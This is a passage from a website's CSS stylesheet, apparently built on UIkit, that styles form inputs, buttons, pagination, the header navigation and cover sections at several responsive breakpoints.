        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
        background-color: var(--color-white) !important;
    }
    
    .uk-checkbox:hover,
    .uk-checkbox:focus,
    .uk-checkbox:focus-visible {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        text-decoration: none;
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 12px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        text-decoration: none;
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display:none;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 7px 11px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide5-btn__prev,
    .slide5-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 20px 17px;
        border: 1px solid transparent;
        transition: background .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    
    .slide5-btn__prev:hover,
    .slide5-btn__next:hover { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: var(--color-yellow-light);
    }
    
    .slide5-btn__prev:active,
    .slide5-btn__next:active { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: #EAD202;
    }
    
    .slide5-btn__prev.uk-invisible,
    .slide5-btn__next.uk-invisible {
        border: 1px solid var(--color-grey);
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    .slide5-btn__prev {
        margin-right: 20px;
    }
    
    .slide5-btn__next {
        margin-left: 20px;
    }
}


/* pagination start */


.pagination {
    display: flex;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 32px;
    border: 1px solid var(--color-grey);
    padding: 0 9px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover,
.pagination > div:focus,
.pagination > div:focus-visible {
    background: var(--color-grey-light);
}

.pagination > div:hover > a,
.pagination > div:focus > a,
.pagination > div:focus-visible > a {
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover,
.pagination__list-page > li:focus,
.pagination__list-page > li:focus-visible {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a,
.pagination__list-page > li:focus > a,
.pagination__list-page > li:focus-visible > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}



@media (min-width:1200px) {
    
.pagination {
    display: flex;
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 40px;
    border: 1px solid var(--color-grey);
    padding: 0 17px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover {
    background: var(--color-grey-light);
}

.pagination > div:hover > a{
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}
}


/* pagination end */


@media (min-width:640px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display: flex;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}


@media (min-width:1200px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}
/* all style end */


/* header start */

.search-container {
 position: relative;
 align-items: center;
}

.header__form-search {
    position: absolute;
    width: 0%;
}

.header__form-search.is-open {
    position: absolute;
    width: 100%;
}

.input-search {
    width: 0%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}

.input-search2 {
    padding: 10px;
    width: 100%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}


.input-search2 {
    top: 60px !important;
} 


.input-search.is-open {
    width: 100%;
    padding: 15px;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}



.header__first-level {
    background: var(--color-grey-light);
    padding: 17px 0;
}

.header__first-level-wrapper {
    align-items: center;
}

.header__first-level-nav > .uk-nav > li > a{
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}


.header__first-level-nav > .uk-nav > li:hover > a,
.header__first-level-nav > .uk-nav > li > a:focus  {
    color: var(--color-black-dark);
 }

 
 .header__first-level-nav > .uk-nav > li > a:focus-visible {
    outline:1px solid var(--color-yellow) !important;
 }


.header__first-level-nav > .uk-nav > li:not(:last-child) {
    margin-right: 30px;
}


.header__first-level-list-links {
    padding: 0;
    margin: 0;
}

.header__first-level-list-links > li {
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.header__first-level-list-links > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: currentColor;
    transition: color .2s ease-in-out;
}

/* .header__first-level-list-links > li > svg path{
    stroke: currentColor;
} */

.header__first-level-list-links > li:hover > a {
    text-decoration: none;
}


.header__first-level-list-links > li > button:focus-visible {
    outline: 1px solid var(--color-yellow);
}

.header__first-level-list-links > li:hover {
    color: var(--color-black-dark);
}


.header__first-level-list-links > li:not(:last-child) {
    margin-right: 30px;
}





.header__second-level {
    padding: 20px 0;
    background: var(--color-white);
}

.header__second-level-nav {
 align-items: center;
}


.header__second-level-nav-container {
    align-items: center;
}


.header__second-level-logo {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.header__second-level-logo-img {
    height: 32px;
    width: 76px;
}

.header__second-level-logo-link {
 position: relative;
 left: 0;
 height: auto;
 width: auto;
 max-height: 100%;
 max-width: 100%;
 object-fit: none;
}


.header__second-level-logo-description {
 max-width: 120px;
 display: flex;
 align-items: center;
}

.header__second-level-logo-description::before {
 top: 5px !important;
 bottom: 5px !important;
}

            
.header__second-level-logo-desc {
    font-weight: 400;
    font-size: 10px;
    line-height: 104%;
    color: var(--color-grey-dark);
    max-width: 50px;
}

.header__second-level-nav > li:not(:last-child) {
    margin-right: 30px;
}

.header__second-level-burger-btn {
    display:flex;
    align-items: center;
    justify-content: center;
    padding: 17px 20px;
}

.header__second-level-burger-btn:hover {
    color: var(--color-black);
}

.header__second-level-burger-btn:focus,
.header__second-level-burger-btn:focus-visible {
    color: var(--color-black);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-burger-btn >  svg {
  margin-right: 10px;
}


.burger__btn {
    width: 24px;
    height: 24px;
    opacity: 0.2;
}

.header__second-level-nav-link {
    position: relative;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    border-bottom: 3px solid transparent;
    transition: color .2s ease-in-out;
}




.header__second-level-nav-link::before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 3px;
    background-color: var(--color-yellow);
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.header__second-level-nav-link svg path{
    fill:currentColor;
}

.header__second-level-nav-link:hover,
.header__second-level-nav-link:focus,
.header__second-level-nav-link:focus-visible {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.header__second-level-nav-link.active::before   {
    opacity: 1;
}

.header__second-level-tools {
    align-items: center;
}

.nav-content {
    align-items: center;
}

.header__button-search {
    width: 26px;
    height: 26px;
    display: flex;
    align-items: center;
    margin-right: 10px;
}

.mobile-search {
    align-items: center;
}

@media(min-width:960px) {
    .header__button-search {
        width: 26px;
        height: 26px;
        display: flex;
        align-items: center;
        margin-right: 30px;
    }
}

.header__second-level-tools-contacts {
    margin-right: 15px;
}

.header__second-level-tools-contacts-number {
    font-weight: 700;
    font-size: 16px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-black-dark);
    margin-bottom: 0;
    transition: color .2s ease-in-out;
}

.header__second-level-tools-contacts-number:hover,
.header__second-level-tools-contacts-number:focus {
    color: var(--color-yellow);
}

.header__second-level-tools-contacts-number:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-tools-contacts-time {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.header__second-level-tools-shop {
    top: 5px;
    position: relative;
    width: 50px;
    height: 50px;
}

.header__second-level-tools-shop-btn {
    position: relative;

    width: 40px;
    height: 40px;
    object-fit: none;
    margin-right: 20px;
}

.header__second-level-tools-call-btn {
    width: 24px;
    height: 24px;
    margin-right: 20px;
}



.uk-navbar-dropdown {
    padding: 20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 10px rgba(12, 19, 29, 0.2);
    border-radius: 2px;
}

.uk-navbar-dropdown-nav  {
    position: relative;
    z-index: 10;
}

.uk-navbar-dropdown-nav > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
}

.uk-navbar-dropdown-nav > li.uk-active > a {
    color: var(--color-yellow-dark) !important;
}

.uk-navbar-dropdown-nav > li:not(:last-child) {
    margin-bottom: 15px;
}

.uk-navbar-dropdown.uk-drop.uk-drop-boundary.uk-drop-bottom-center.uk-open {
    height: 450px;
}

.uk-navbar-dropdown::before {
    content: "";
    position: absolute;
    top: 0px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 20px rgba(12, 19, 29, 0.1);
    border-radius: 4px;
}


@media (min-width:1200px) {
    .header__first-level {
        background: var(--color-grey-light);
        padding: 17px 0;
    }
    
    .header__first-level-wrapper {
        align-items: center;
    }
    
    .header__first-level-nav > .uk-nav > li > a{
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    
    .header__first-level-nav > .uk-nav > li:hover > a {
        color: var(--color-black-dark);
     }
    
    
    .header__first-level-nav > .uk-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    .header__first-level-list-links {
        padding: 0;
        margin: 0;
    }
    
    .header__first-level-list-links > li {
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .header__first-level-list-links > li > a {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: currentColor;
        transition: color .2s ease-in-out;
    }
    
    /* .header__first-level-list-links > li > svg path{
        stroke: currentColor;
    } */
    
    .header__first-level-list-links > li:hover > a {
        text-decoration: none;
    }
    
    .header__first-level-list-links > li:hover {
        color: var(--color-black-dark);
    }
    
    
    .header__first-level-list-links > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    
    
    
    .header__second-level {
        padding: 40px 0;
        background: var(--color-white);
    }
    
    .header__second-level-nav {
     align-items: center;
    }
    
    
    .header__second-level-logo {
        position: relative;
        height: 50px;
        width: 124px;
    }

    .header__second-level-logo-img {
        height: 50px;
        width: 124px;
    }
    
    .header__second-level-logo-link {
     position: absolute;
     left: -2px;
     height: auto;
     width: auto;
     max-height: 100%;
     max-width: 100%;
     object-fit: none;
    }
    
    .header__second-level-logo-description {
     max-width: 120px;
     display: flex;
     align-items: center;
    }
    
                
    .header__second-level-logo-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 104%;
        color: var(--color-grey-dark);
        max-width: 80px;
    }
    
    .header__second-level-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    .header__second-level-burger-btn {
        display:flex;
        align-items: center;
        justify-content: center;
        padding: 17px 20px;
    }

    .header__second-level-burger-btn:hover {
        color: var(--color-black);
    }
    
    .header__second-level-burger-btn >  svg {
      margin-right: 10px;
    }
    
    .header__second-level-nav-link {
        position: relative;
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        border-bottom: 3px solid transparent;
        transition: color .2s ease-in-out;
    }
    
    
    
    
    .header__second-level-nav-link::before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -5px;
        height: 3px;
        background-color: var(--color-yellow);
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .header__second-level-nav-link svg path{
        fill:currentColor;
    }
    
    .header__second-level-nav-link:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .header__second-level-nav-link.active::before   {
        opacity: 1;
    }
    
    .header__second-level-tools {
        align-items: center;
    }
    
    .header__second-level-tools-search {
        margin-right: 30px;
    }
    
    .header__second-level-tools-contacts {
        margin-right: 15px;
    }
    
    .header__second-level-tools-contacts-number {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .header__second-level-tools-contacts-time {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .header__second-level-tools-shop {
        position: relative;
        width: 50px;
        height: 50px;
    }
    
    .header__second-level-tools-shop-btn {
        position: absolute;
        right: -13px;
        object-fit: none;
    }
}

/* header end */


/* cover-1 start */
.cover-1 {
    padding-bottom: 40px;
}

.cover-1_container {
    padding: 0;
}

.cover-1__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
}

.cover-3__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
    background-repeat: no-repeat;
    background-size: cover;
}

.cover-1__content-image img {
    height: 100%;
}

.cover-1__content-form {
    position: relative;
    background-color: var(--color-yellow);
    padding: 30px 20px;
    width: 100%;
    z-index: 10;
}

.cover-1__content-form-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-1__list {
    margin-top: 30px;
}

.cover-3__list-item:hover {
 text-decoration: none;
}


.cover-1__content-block {
 position: relative;
 z-index: 1;
 padding: 50px 20px;
 height: 100%;
}

.cover-2__content-block {
    position: relative;
    z-index: 1;
    padding: 70px 20px 70px 20px;
    height: 100%;
   }

.cover-1__heading {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-white);
}

.cover-1__description {
    font-weight: 500;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-white);
}


.cover-1__list-item {
 display: flex;
}

.cover-1__list-item-image  {
    position: relative;
    max-width: 36px;
    max-height: 36px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.cover-1__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.cover-1__list-item-desc {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-1__price-group {
 display: flex;
 align-items: center;
}

.cover-1__price {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-right: 10px;
}

